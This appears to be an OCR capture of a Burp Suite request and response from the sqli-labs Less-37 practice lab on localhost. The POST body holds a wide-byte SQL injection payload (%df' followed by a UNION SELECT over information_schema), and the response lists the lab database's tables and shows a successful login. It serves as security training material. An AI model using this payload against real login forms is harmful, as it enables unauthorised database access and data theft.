 Request
Raw Params Headers Hex
Gecko/20100101 Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 179
Origin: http://localhost
Connection: close
Referer: http://localhost/sqli-labs-master/Less-37/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin%df'%20union%20select%201,(select%20group_concat(table_nam
e)%20from%20information_schema.tables%20where%20table_schema=0x7365
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
SQLI DUMB SERI
Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : admin�\' union select 1,(select
group_concat(table_name) from information_schema.tables where
table_schema=0x7365637572697479)#
Hint: The Password you input is escaped as : admin
Done
2,132 bytes | 16 millis